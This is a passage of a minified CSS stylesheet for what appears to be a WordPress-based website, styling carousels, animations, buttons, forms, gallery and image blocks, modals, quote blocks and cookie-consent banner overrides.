.slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{outline:0;border:none;background:0 0;padding:0;position:absolute;z-index:1;cursor:pointer;-webkit-transition:color .3s,border-color .3s;transition:color .3s,border-color .3s}.slick-next:active,.slick-next:focus,.slick-next:hover,.slick-prev:active,.slick-prev:focus,.slick-prev:hover{color:var(--base);outline:0}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:.7;cursor:default}.arrows-chevron .slick-next,.arrows-chevron .slick-prev{color:#d4d7da;padding:.5em;top:20%}.arrows-chevron .slick-next:active,.arrows-chevron .slick-next:focus,.arrows-chevron .slick-next:hover,.arrows-chevron .slick-prev:active,.arrows-chevron .slick-prev:focus,.arrows-chevron .slick-prev:hover{color:var(--base)}.arrows-chevron .slick-next.slick-disabled,.arrows-chevron .slick-prev.slick-disabled{color:#e5e5e5}.arrows-chevron .slick-prev{left:-2.75em}.arrows-chevron .slick-next{right:-2.75em}@media (min-width:576px){.arrows-chevron .slick-prev{left:-3.5em}.arrows-chevron .slick-next{right:-3.5em}}@media (min-width:1240px){.arrows-chevron .slick-prev{left:-4em}.arrows-chevron .slick-next{right:-4em}}.arrows-large .slick-next,.arrows-large .slick-prev{color:#fff;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.arrows-large .slick-prev{left:2em}.arrows-large .slick-next{right:2em}.slick-dots{position:absolute;bottom:-2.5em;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{display:inline-block;margin:0 4px}.slick-dots li button{line-height:0;font-size:0;color:transparent;background-color:transparent;border:0;display:block;height:10px;width:10px;padding:0;position:relative;outline:0;cursor:pointer}.slick-dots li button:before{content:"";background:#d4d7da;height:9px;width:9px;position:absolute;left:0;top:0;border-radius:50%}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li.slick-active button:before{background-color:#949ba3}.longfade{-webkit-animation:fadeInUp 1s;-moz-animation:fadeInUp 1s;-ms-animation:fadeInUp 1s;animation:fadeInUp 1s}.animated-element{-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes rotate-left{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-150deg);transform:rotate3d(0,0,1,-150deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);opacity:1}}.rotate-left{-webkit-animation-name:rotate-left;animation-name:rotate-left}@keyframes rotate-right{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,150deg);transform:rotate3d(0,0,1,150deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);opacity:1}}.rotate-right{-webkit-animation-name:rotate-right;animation-name:rotate-right}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.animated.zoomIn{-webkit-animation-duration:3s;animation-duration:3s}@keyframes zoomIn{0%{opacity:1;transform:scale(1.5)}to{opacity:1;transform:scale(1)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.rev-wrap{overflow:hidden}.rev-wrap:after{content:"";width:100%;height:100%;display:block;position:absolute;background-size:cover;top:0;left:0;background:#fff;-webkit-transition:width 1s cubic-bezier(0,0,.25,1);transition:width 1s cubic-bezier(0,0,.25,1)}.rev-wrap .reveal-left{-webkit-transform:translateX(-200px);transform:translate(-200px);-webkit-transition:transform .8s cubic-bezier(0,0,.25,1);transition:transform .8s cubic-bezier(0,0,.25,1)}.rev-wrap.loaded:after{width:0%}.rev-wrap.loaded .reveal-left{-webkit-transform:translateX(0);transform:translate(0)}.btn{font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:600;text-transform:uppercase;text-align:center;letter-spacing:1px;padding:.8125em 2.5em;display:inline-block;overflow:hidden;-webkit-transition:background-color .3s,color .3s,border-color .3s,box-shadow .3s;transition:background-color .3s,color .3s,border-color .3s,box-shadow .3s}.btn.btn-primary{color:#fff;background-color:var(--primary)}.btn.btn-primary .icon{vertical-align:baseline}.btn.btn-secondary{color:#fff;background-color:var(--secondary)}.btn.btn-secondary .icon{vertical-align:baseline}.btn.btn-secondary-light{color:#fff;background-color:var(--secondary-light)}.btn.btn-secondary-light .icon{vertical-align:baseline}.btn.btn-secondary-light:active,.btn.btn-secondary-light:focus,.btn.btn-secondary-light:hover{color:#fff}.btn.btn-border-dark,.btn.btn-primary,.btn.btn-secondary,.btn.btn-secondary-light{position:relative;z-index:1}.btn.btn-border-dark:after,.btn.btn-primary:after,.btn.btn-secondary-light:after,.btn.btn-secondary:after{content:"";background:#0e4065;width:100%;position:absolute}.btn.btn-border-dark:after,.btn.btn-primary:after,.btn.btn-secondary-light:after,.btn.btn-secondary:after{left:0;top:0;bottom:0;z-index:-1;-webkit-transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.btn.btn-border-dark:active:after,.btn.btn-border-dark:focus:after,.btn.btn-border-dark:hover:after,.btn.btn-primary:active:after,.btn.btn-primary:focus:after,.btn.btn-primary:hover:after,.btn.btn-secondary-light:active:after,.btn.btn-secondary-light:focus:after,.btn.btn-secondary-light:hover:after,.btn.btn-secondary:active:after,.btn.btn-secondary:focus:after,.btn.btn-secondary:hover:after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.btn.btn-border{font-size:.75rem;color:#fff;text-transform:none;border:1px solid #79818b}.btn.btn-border:active,.btn.btn-border:focus,.btn.btn-border:hover{color:var(--base);background-color:#fff;border-color:#fff}.btn.btn-border-dark{color:var(--secondary);border:1px solid var(--secondary)}.btn.btn-border-dark:after{background-color:var(--secondary)}.btn.btn-border-dark:active,.btn.btn-border-dark:focus,.btn.btn-border-dark:hover{color:#fff}.btn.icon-left .icon{margin-right:.5em}.btn.icon-right .icon{margin-left:.5em}.btn .icon-transition{-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out}.btn:active .icon-transition,.btn:focus .icon-transition,.btn:hover .icon-transition{-webkit-transform:translateX(.6em);-ms-transform:translateX(.6em);transform:translate(.6em)}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;cursor:pointer}button.btn{border:0;-webkit-appearance:none;cursor:pointer}.link-stretched:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:1}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;line-height:1.2}h1{font-size:2.25rem;font-weight:700}@media (min-width:768px){h1{font-size:2.5rem}}@media (min-width:768px){.hero-banner h1{font-size:2.875rem}}h2{font-size:1.5rem;font-weight:700}@media (min-width:768px){h2{font-size:2rem}}h3{font-size:1.5rem;text-transform:uppercase;font-weight:600}h3.small{font-size:1rem}h4{font-size:1.125rem;font-weight:700}h5{font-size:.9375rem;text-transform:uppercase;font-weight:700}.display-title{font-weight:700}@media (max-width:575.98px){.display-title{font-size:1.75rem}}@media (min-width:992px){.display-title{font-size:3.5rem}}.title-line{text-align:center;overflow:hidden}.title-line span{position:relative}.title-line span:after,.title-line span:before{content:"";background:var(--base);position:absolute;width:50px;height:1px;top:50%}.title-line span:before{right:100%;margin-right:.8em}.title-line span:after{left:100%;margin-left:.8em}.lead{font-size:1.5rem;font-weight:600}.body-text address,.body-text ol,.body-text p,.body-text ul{font-size:.9375rem;line-height:1.8}small{font-size:.875rem}strong{font-weight:700}cite{font-style:normal}a{color:var(--base);text-decoration:none;-webkit-transition:color .3s ease-out,background-color .3s ease-out,border-color .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,border-color .3s ease-out}a:active,a:focus,a:hover{color:var(--secondary);text-decoration:none}::-webkit-input-placeholder{color:#949ba3}:-moz-placeholder{color:#949ba3}::-moz-placeholder{color:#949ba3;opacity:1}:-ms-input-placeholder{color:#949ba3}::-ms-input-placeholder{color:#949ba3}:placeholder-shown{color:#949ba3}label{font-family:Montserrat,sans-serif;font-size:.875rem;text-transform:uppercase;letter-spacing:.5px}.form-control{background-color:transparent;border:1px solid var(--base);height:60px;padding:1em 1.1em;outline:0}.form-control:focus,.form-control:hover{border-color:#949ba3}textarea.form-control{height:auto}.control-sm{font-size:.875rem;padding:.4em .6em;height:38px}.control-bottom-line{border-width:0 0 1px}.search-wrapper{position:relative}.search-wrapper .icon{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.search-wrapper .control-search{padding-left:2em;padding-right:2em}.search-wrapper .control-search-sm{padding-left:1.5em;padding-right:0}.custom-select-caret,.custom-select-chevron{-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select-caret::-ms-expand,.custom-select-chevron::-ms-expand{opacity:0}.custom-select-chevron{background:url(../fonts/ico-chevron-down.svg) 100% center no-repeat transparent;padding-left:0;padding-right:1.25em}.custom-select-caret{padding-right:2em;background:url(../fonts/ico-caret.svg) 85% center no-repeat transparent}.form-contact .form-radio{margin-bottom:2em}.form-contact .form-btn{padding-top:2em}@media (max-width:767.98px){.form-contact .form-btn{padding-top:1em}.form-contact .form-btn .btn{width:100%;margin-top:1.5em}}::selection{background:var(--secondary-light);color:var(--base)}::-moz-selection{background:var(--secondary-light);color:var(--base)}*,:after,:before{box-sizing:border-box}body,html{height:100%;font-family:Montserrat,sans-serif;font-weight:500;color:var(--base)}@media (max-width:991.98px){body.nav-open,html.nav-open{overflow:hidden}}body:after{display:block;content:" ";right:-100%;width:100%;height:100%;position:fixed;top:0;background:var(--base);-webkit-transition:right .6s cubic-bezier(0,0,.25,1);transition:right .6s cubic-bezier(0,0,.25,1);z-index:19}body.transition-in{overflow:hidden}body.transition-in:after{right:0}body.nav-sticky{padding-top:70px}.wrapper{overflow:hidden}.hide{display:none}.container-small{margin:auto;padding-right:15px;padding-left:15px}@media (min-width:992px){.container-small{max-width:900px}}@media (min-width:1240px){.container-large{max-width:1200px}}@media (min-width:1240px){.container-medium{max-width:1100px}}.small-gutters{margin-left:-10px;margin-right:-10px}.small-gutters>.col,.small-gutters>[class*=col-]{padding-right:10px;padding-left:10px}.col-md-6 img{max-width:100%;height:auto}.img-full{width:100%;height:auto}svg{vertical-align:middle}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block}.link-cover:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0}.bg-dark{background-color:var(--base)}.bg-primary{background-color:var(--primary)}.bg-secondary{background-color:var(--secondary)}.bg-secondary-light{background-color:var(--secondary-light)}.bg-secondary-pale{background-color:var(--secondary-pale)}.overlay{position:relative}.overlay:before{content:"";width:100%;height:100%;display:block;position:absolute;background-size:cover;top:0;left:0}.overlay.overlay-base:before{background-color:#0e406559}.overlay.overlay-base-dark:before{background-color:#0e4065bf}.overlay.overlay-secondary:before{background-color:#216c96a6}.overlay.overlay-gradient:before{background:-webkit-linear-gradient(top,transparent 0,rgba(18,24,31,.65) 100%);background:linear-gradient(to bottom,transparent 0,rgba(18,24,31,.65) 100%)}.bg-full{background-position:center;background-repeat:no-repeat;background-size:cover;min-height:425px}@media (max-width:991.98px){.bg-full{min-height:200px}}@media (min-width:1240px){.bg-circles-tl{background-image:url(../images/bg-circles-tl.png);background-position:5% top;background-repeat:no-repeat}.bg-circles-tr{background-image:url(../images/bg-circles-tr.png);background-position:95% top;background-repeat:no-repeat}.bg-circles-bl{background-image:url(../images/bg-circles-bl.png);background-position:5% bottom;background-repeat:no-repeat}.bg-circles-br{background-image:url(../images/bg-circles-br.png);background-position:95% bottom;background-repeat:no-repeat}.bg-circles-tl-br{background-image:url(../images/bg-circles-tl.png),url(../images/bg-circles-br.png);background-position:5% top,95% bottom;background-repeat:no-repeat}.bg-circles-tr-bl{background-image:url(../images/bg-circles-tr.png),url(../images/bg-circles-bl.png);background-position:95% top,5% bottom;background-repeat:no-repeat}}.reasons .nav-tabs{border:none;margin-bottom:1em}@media (max-width:991.98px){.reasons .nav-tabs{border-bottom:1px solid var(--base);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px){.reasons .nav-tabs>li+li{border-top:1px solid #f2f2f2}}.reasons .nav-tabs>li a{color:var(--primary) -dark;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;padding:.8em 0;display:block}.reasons .nav-tabs>li a:active,.reasons .nav-tabs>li a:focus,.reasons .nav-tabs>li a:hover{color:var(--base)}@media (max-width:575.98px){.reasons .nav-tabs>li a{font-size:.625rem}}@media (max-width:991.98px){.reasons .nav-tabs>li a{font-weight:600;position:relative}}@media (min-width:992px){.reasons .nav-tabs>li a{font-size:1.125rem;text-align:right}}.reasons .nav-tabs>li.is-active a{color:var(--base)}.reasons .tab-content>.tab-pane.is-active{display:block}.reasons .row-cnt{align-items:center}.reasons .row-cnt h4{margin-top:15px}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-lg-15{width:33%;float:left}}@media (min-width:992px){.col-lg-15{width:33%;float:left}.modal-lg{max-width:85%}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}@media (max-width:768px){.col-lg-15{width:50%;float:left}}.modal-lg .modal-body{padding:0}.modal-lg .modal-header{background:0 0;border:none;padding:.6rem .7rem}.modal-lg .modal-header button.close{padding:0;margin:-1rem -1rem -1rem auto;background:0 0;border:none;color:#fff;font-size:34px}.modal-lg .modal-content{background:0 0;border:none}.modal-backdrop.show{opacity:.95;background:#0b121a}.fig_cover{width:78px;height:78px;margin-right:.75em;border-radius:50%;overflow:hidden;position:relative;min-width:78px;min-height:78px}.fig_cover img{width:100%;top:0;height:100%;left:0;position:absolute;object-fit:cover}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-grid{display:flex;list-style:none;flex-wrap:wrap}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:100%}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7) 0,rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 16px)/2)}.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/ 3);margin-right:16px}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 48px)/4);margin-right:16px}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 64px)/5);margin-right:16px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 80px)/ 6);margin-right:16px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 96px)/ 7);margin-right:16px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 112px)/8);margin-right:16px}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(n){margin-right:0}.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:305px;width:100%}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}@supports (position:-webkit-sticky) or (position:sticky){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull{max-width:1000%;margin-right:calc(50% - 50vw);margin-left:calc(50% - 50vw)}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.cms .has-small-font-size,.has-small-font-size{font-size:.875rem}.cms .has-medium-font-size,.has-medium-font-size{font-size:1.125rem}.cms .has-large-font-size,.has-large-font-size{font-size:1.5rem}.cms .has-huge-font-size,.has-huge-font-size{font-size:2rem}.has_background_img{color:#fff}.has-primary-color{color:var(--primary)}.has-primary-background-color{background-color:var(--primary)}.has-secondary-color{color:var(--secondary)}.has-secondary-background-color{background-color:var(--secondary)}.has-base-color{color:var(--base)}.has-base-background-color{background-color:var(--base)}.has-secondary-pale-color{color:var(--secondary-pale)}.has-secondary-pale-background-color{background-color:var(--secondary-pale)}.has-secondary-light-color{color:var(--secondary-light)}.has-secondary-light-background-color{background-color:var(--secondary-light)}.has-secondary-shine-color{color:var(--secondary-shine)}.has-secondary-shine-background-color{background-color:var(--secondary-shine)}.has-dark-color{color:var(--dark)}.has-dark-background-color{background-color:var(--dark)}.has-white-color{color:var(--white)}.has-white-background-color{background-color:var(--white)}.has-gray-color{color:var(--gray)}.has-gray-background-color{background-color:var(--gray)}.has-gray-2-color{color:var(--gray-2)}.has-gray-2-background-color{background-color:var(--gray-2)}.has-white-color{color:#fff}.has-white-background-color{background-color:#fff}.has-background{padding:2rem}.has-primary-ultralight-color{color:var(--secondary-pale)}.cms blockquote.wp-block-quote,blockquote.wp-block-quote{padding-left:1.6rem;padding-right:6rem;margin:2rem 0}.cms blockquote.wp-block-quote p,blockquote.wp-block-quote p{font-size:1.125rem;font-style:italic;color:var(--secondary);position:relative}.cms blockquote.wp-block-quote p:before,blockquote.wp-block-quote p:before{content:'"';top:-2rem;margin-right:1rem;right:100%;position:absolute;color:var(--secondary);font-size:5rem}.cms blockquote.wp-block-quote cite,blockquote.wp-block-quote cite{font-size:.875rem;color:var(--gray-2);font-style:normal}.cms .wp-block-pullquote,.wp-block-pullquote{text-align:center}.cms .wp-block-pullquote p,.wp-block-pullquote p{font-size:1.75rem}.cms .wp-block-pullquote cite,.wp-block-pullquote cite{font-size:.875rem}.cms ul:not(.blocks-gallery-grid) li{padding-left:1.6rem;margin-bottom:.5rem;position:relative}.cms ul:not(.blocks-gallery-grid) li:before{content:" ";background-color:var(--base);width:8px;height:8px;position:absolute;left:0;top:.625em;border-radius:50%}.cms p.has-drop-cap:not(:focus):first-letter{float:left;font-size:7em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:bold;color:var(--primary)}.cms p.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}.cms p.has-text-color a{color:inherit}.aligncenter{text-align:center}@media (min-width:768px){.alignleft{float:left;margin-right:2em;max-width:50%}}@media (min-width:768px){.alignright{float:right;margin-left:2em}}.alignfull{width:auto;max-width:1000%;margin-right:calc(50% - 50vw);margin-left:calc(50% - 50vw);overflow:hidden}.alignfull img,.alignwide img{width:100%}@media (max-width:991.98px){.alignwide{width:100%}}@media (min-width:768px){.alignwide{max-width:initial;margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw)}}.has-text-align-right{text-align:right}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.block-text-image .row{--bs-gutter-x:4rem}.wp-block-cover{position:relative;overflow:hidden;display:flex;align-items:center;justify-content:center}.wp-block-cover__inner-container{height:100%;position:relative;top:0;z-index:2}@media (min-width:768px){.wp-block-cover__inner-container{width:100%}.wp-block-cover__inner-container p{max-width:1400px;margin-left:auto;margin-right:auto;padding-left:15px}}.wp-block-cover img{position:absolute;z-index:1}.wp-block-cover img.has-background-dim{opacity:.7}.has-background-dim-10 img{opacity:.9}.has-background-dim-20 img{opacity:.8}.has-background-dim-30 img{opacity:.7}.has-background-dim-40 img{opacity:.6}.has-background-dim-50 img{opacity:.5}.has-background-dim-60 img{opacity:.4}.has-background-dim-70 img{opacity:.3}.has-background-dim-80 img{opacity:.2}.has-background-dim-90 img{opacity:.1}.has-background-dim-100 img{opacity:0}.block-buttons{background-size:cover}.figures{position:relative}.figures [class*=col]{padding:1.5em 1em}@media (max-width:575.98px){.figures [class*=col]:not(:nth-child(odd)){border-left:1px solid rgba(255,255,255,.5)}.figures [class*=col]:nth-child(n+3){border-top:1px solid rgba(255,255,255,.5)}}@media (min-width:576px) and (max-width:991.98px){.figures [class*=col]:nth-child(n+4){border-top:1px solid rgba(255,255,255,.5)}.figures [class*=col]{border-left:1px solid rgba(255,255,255,.5)}.figures [class*=col]:first-child,.figures [class*=col]:nth-child(4){border-left:none}}@media (min-width:992px){.figures [class*=col]{padding:1.8em 1.5em}.figures [class*=col]:not(:first-child){border-left:1px solid var(--secondary-light)}}@media (max-width:991.98px){.figures.overlay.overlay-base:before{display:none}.figures .cover-wrap{display:none}.figures.block-overlap-bg{padding-bottom:2%}}.figures .number{font-size:2rem;font-weight:700;line-height:1.3;display:block}@media (min-width:576px){.figures .number{font-size:2.75rem}}.figures .title{font-size:.75rem;text-transform:uppercase;line-height:1.2;display:inline-block}@media (min-width:576px){.figures .title{font-size:.875rem}}.figures .cover{background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;top:0;z-index:1;transform:scale(1.5);overflow:hidden}.figures:before{z-index:2;width:100%}.figures .block-overlap-bg-content{z-index:4}.figures .cover-wrap{width:100%;height:100%;position:absolute;overflow:hidden}.sidedrawer{width:100%;height:100%;position:fixed;top:0;right:0;z-index:30;visibility:hidden;transition:background-color .3s,visibility 0s .3s;z-index:999}.sidedrawer-inner{background-color:#fff;width:100%;max-width:500px;position:absolute;right:0;top:0;bottom:0;transform:translate(100%);transition:transform .4s ease-in-out,box-shadow .3s}.sidedrawer-content{height:100%;overflow:auto;padding:3em}.sidedrawer-content a{position:relative}.sidedrawer-content a:after{content:"";background:#fff;width:100%;height:2px;position:absolute}.sidedrawer-content a:after{top:115%;transition:width .6s cubic-bezier(.215,.61,.355,1)}.sidedrawer-content a:hover:after{width:0}.sidedrawer.is-open{background-color:#03131fb3;visibility:visible;transition:background-color .3s}.sidedrawer.is-open .sidedrawer-inner{transform:translate(0)}.sidedrawer-close{position:absolute;top:12px;right:12px}.sidedrawer .profile-img{overflow:hidden;border-radius:500px;width:200px;height:200px;min-height:initial;margin:15px auto}.sidedrawer .profile-title{font-size:2rem;font-weight:700;color:var(--secondary)}.sidedrawer .profile-sign{margin-bottom:20px;color:var(--secondary);font-size:1.2rem}.sidedrawer .profile-cnt{font-size:.9rem}.sidedrawer button{overflow:visible;cursor:pointer;margin:0;padding:0;outline:0;border:0;background:0 0;color:inherit;text-transform:none}.sidedrawer button svg{width:24px;height:24px}.modal-header{z-index:10}.modal-title{font-size:1.5rem;color:var(--secondary)}#partenaires-modal .modal-body .logo{max-width:200px;height:auto;margin-top:-50px;z-index:1}#partenaires-modal .modal-body p{margin-top:-50px}#partenaires-modal .modal-body a{text-decoration:underline}@media (min-width:576px){.modal#popup .modal-dialog{max-width:990px}.modal#popup img{max-width:100%;height:auto}}.block-quote{padding:4em 0 5em}@media (min-width:992px){.block-quote .quote{padding-right:3em}}.block-quote .quote-image-wrapper{background-color:#d4d7da;width:240px;height:240px;margin-bottom:1em;position:relative;overflow:hidden;border-radius:50%}.block-quote .quote-image{width:100%;height:100%;position:absolute;top:0;left:0;object-fit:cover}.block-quote .quote-text p{background-color:var(--primary);font-weight:500;font-size:1.375rem;font-style:italic;line-height:1.6;color:#fff;padding:.125em .25em;display:inline;-webkit-box-decoration-break:clone;box-decoration-break:clone}.block-quote .quote-text p:before{content:"«";margin-right:.25em}.block-quote .quote-text p:after{content:"»";margin-left:.25em}.block-quote .quote-author{font-size:.75rem}.block-quote .quote-content{padding-top:3em}.block-quote .quote-content h2:after{margin-left:0;left:0}.block-quote .quote-content .body-text{padding-top:2em}#tarteaucitron #tarteaucitronPrivacyUrl,#tarteaucitron #tarteaucitronPrivacyUrlDialog,#tarteaucitronAlertBig #tarteaucitronPersonalize{background:#5eaed5!important}#tarteaucitronRoot #tarteaucitronAlertBig{padding:60px 10px!important}#tarteaucitronPercentage,#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed .tarteaucitronAllow{background:#5eaed5!important}#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed{border-color:#5eaed5!important}.partners li{padding:0 1rem}.partners li+li{border-left:solid 1px #ececec}.partners h2{margin:15px 0}.partners ul{margin:30px 0}.partners img{max-width:200px;height:auto}.partners .firstpartners img{max-width:300px;height:auto}.cards-imgbckg{margin-top:1.25em;padding-top:15px}@media (max-width:575.98px){.cards-imgbckg{padding-left:1.5em;padding-right:1.5em}}.cards-imgbckg h2{margin-top:15px}.cards-imgbckg .col-sm-6{margin-bottom:30px}.cards-imgbckg .desc{height:100%;display:block;background:#293747e6;padding:10%;width:100%;position:absolute;top:0;left:0;-webkit-transition:transform .3s;-ms-transition:transform 